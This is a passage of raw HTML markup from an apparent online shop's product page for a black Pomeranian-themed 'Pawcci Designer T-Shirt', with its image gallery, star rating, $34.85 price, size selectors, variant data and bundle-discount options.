                <img src="//pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=416" alt="Pawcci Designer T-Shirt" srcset="//pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=54 54w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=74 74w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=104 104w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=162 162w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=208 208w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=324 324w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17909271461930__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17909271461930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17909271461930__main"
        data-section="template--17909271461930__main"
        data-url="/products/pomeranian-spitz-pawcci-designer-t-shirt"
        class="product__info-container"
      >
              <p
                class="urgency-text color-accent-1"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <strong>HOT PRODUCT | LOW STOCK</strong>
              </p>
            <div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Pawcci Designer T-Shirt
                </h1>
                <a href="/products/pomeranian-spitz-pawcci-designer-t-shirt" class="product__title">
                  <h2 class="h1">
                    Pawcci Designer T-Shirt
                  </h2>
                </a>
              </div>
              <div class="rating-stars" style='--rating:4.8;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(<strong>Rated 4.8/5 | 11,047 Reviews</strong>)</span>
    </div>
  
</div>
<div
                class="no-js-hidden product-page-price"
                id="price-template--17909271461930__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=cvc-money>$34.85</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=cvc-money>$34.85</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--17909271461930__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39937379794986">
                  
<input type="hidden" name="product-id" value="6767573467178" /><input type="hidden" name="section-id" value="template--17909271461930__main" /></form></div>

  <variant-selects
    id="variant-selects-template--17909271461930__main"
    class="no-js-hidden"
    data-section="template--17909271461930__main"
    data-url="/products/pomeranian-spitz-pawcci-designer-t-shirt"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--17909271461930__main-option_1_label_container'>
          <label class="form__label" for="Option-template--17909271461930__main-0">
            
              Color
            
          </label>
          
          
        </div>
        
            <div class="color-swatches-container color-swatches-container--size-">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17909271461930__main-1-0"
          name="Color"
          value="black"
          form="product-form-template--17909271461930__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&width=200"
                    alt="black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17909271461930__main-1-0">
        </label>
        <span class="color-swatch__label">black</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--"
      >
        <div class="visually-hidden product-form__input__type" data-type="">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--17909271461930__main-option_2_label_container'>
          <label class="form__label" for="Option-template--17909271461930__main-1">
            
              Size
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--17909271461930__main-2-0"
        name="Size"
        value="XS"
        form="product-form-template--17909271461930__main"
        
          checked
        
        class=""
      >
      <label for="template--17909271461930__main-2-0" class='color-foreground-text'>
        XS<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--17909271461930__main-2-1"
        name="Size"
        value="S"
        form="product-form-template--17909271461930__main"
        
        class=""
      >
      <label for="template--17909271461930__main-2-1" class='color-foreground-text'>
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--17909271461930__main-2-2"
        name="Size"
        value="M"
        form="product-form-template--17909271461930__main"
        
        class=""
      >
      <label for="template--17909271461930__main-2-2" class='color-foreground-text'>
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--17909271461930__main-2-3"
        name="Size"
        value="L"
        form="product-form-template--17909271461930__main"
        
        class=""
      >
      <label for="template--17909271461930__main-2-3" class='color-foreground-text'>
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--17909271461930__main-2-4"
        name="Size"
        value="XL"
        form="product-form-template--17909271461930__main"
        
        class=""
      >
      <label for="template--17909271461930__main-2-4" class='color-foreground-text'>
        XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--17909271461930__main-2-5"
        name="Size"
        value="XXL"
        form="product-form-template--17909271461930__main"
        
        class=""
      >
      <label for="template--17909271461930__main-2-5" class='color-foreground-text'>
        XXL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--17909271461930__main-2-6"
        name="Size"
        value="FB"
        form="product-form-template--17909271461930__main"
        
        class=""
      >
      <label for="template--17909271461930__main-2-6" class='color-foreground-text'>
        FB<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39937379794986,"title":"black \/ XS","option1":"black","option2":"XS","option3":null,"sku":"14:193;5:100014066","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ XS","public_title":"black \/ XS","options":["black","XS"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379827754,"title":"black \/ S","option1":"black","option2":"S","option3":null,"sku":"14:193;5:100014064","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ S","public_title":"black \/ S","options":["black","S"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379860522,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"14:193;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379893290,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"14:193;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379926058,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"14:193;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379958826,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"14:193;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379991594,"title":"black \/ FB","option1":"black","option2":"FB","option3":null,"sku":"14:193;5:4183#FB","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ FB","public_title":"black \/ FB","options":["black","FB"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17909271461930__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17909271461930__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17909271461930__main"
        class="select__select"
        form="product-form-template--17909271461930__main"
      ><option
            
              selected="selected"
            
            
            value="39937379794986"
          >black / XS - $34.85</option><option
            
            
            value="39937379827754"
          >black / S - $34.85</option><option
            
            
            value="39937379860522"
          >black / M - $34.85</option><option
            
            
            value="39937379893290"
          >black / L - $34.85</option><option
            
            
            value="39937379926058"
          >black / XL - $34.85</option><option
            
            
            value="39937379958826"
          >black / XXL - $34.85</option><option
            
            
            value="39937379991594"
          >black / FB - $34.85</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--17909271461930__main"
  data-section="template--17909271461930__main"
  data-update-unavailable="true"
  data-update-prices="true"
  data-money-format="&lt;span class=cvc-money&gt;${{amount}}&lt;/span&gt;"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--17909271461930__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save <span class=cvc-money>$0</span>
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=cvc-money>$34.85</span>
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-1-variants-template--17909271461930__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="39937379794986"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="39937379794986"
                      >
                        
<option
                            value="black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="39937379794986"
                      >
                        
<option
                            value="XS"
                            
                              selected="selected"
                            
                            class=""
                          >
                            XS
                          </option>
                        
<option
                            value="S"
                            
                            class=""
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                            class=""
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                            class=""
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                            class=""
                          >
                            XL
                          </option>
                        
<option
                            value="XXL"
                            
                            class=""
                          >
                            XXL
                          </option>
                        
<option
                            value="FB"
                            
                            class=""
                          >
                            FB
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--17909271461930__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge">
            Most Popular
          </p>
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save <span class=cvc-money>$6.97</span>
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=cvc-money>$62.73</span>
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"><span class=cvc-money>$69.70</span></span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--17909271461930__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="39937379794986"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="39937379794986"
                      >
                        
<option
                            value="black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="39937379794986"
                      >
                        
<option
                            value="XS"
                            
                              selected="selected"
                            
                            class=""
                          >
                            XS
                          </option>
                        
<option
                            value="S"
                            
                            class=""
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                            class=""
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                            class=""
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                            class=""
                          >
                            XL
                          </option>
                        
<option
                            value="XXL"
                            
                            class=""
                          >
                            XXL
                          </option>
                        
<option
                            value="FB"
                            
                            class=""
                          >
                            FB
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="39937379794986"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="39937379794986"
                      >
                        
<option
                            value="black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
